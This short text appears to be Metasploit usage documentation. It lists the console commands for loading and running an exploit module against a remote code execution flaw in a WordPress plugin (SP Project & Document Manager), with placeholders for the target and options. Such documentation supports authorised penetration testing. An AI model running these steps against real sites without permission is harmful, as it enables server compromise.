 1 msf > use exploit/multi/http/wp_plugin_sp_project_document_rce
2 msf exploit(wp_plugin_sp_project_document_rce) > show targets
3 ...targets...
4 msf exploit(wp_plugin_sp_project_document_rce) > set TARGET < target-id >
5 msf exploit(wp_plugin_sp_project_document_rce) > show options
6 ...show and set options...
7 msf exploit(wp_plugin_sp_project_document_rce) > exploit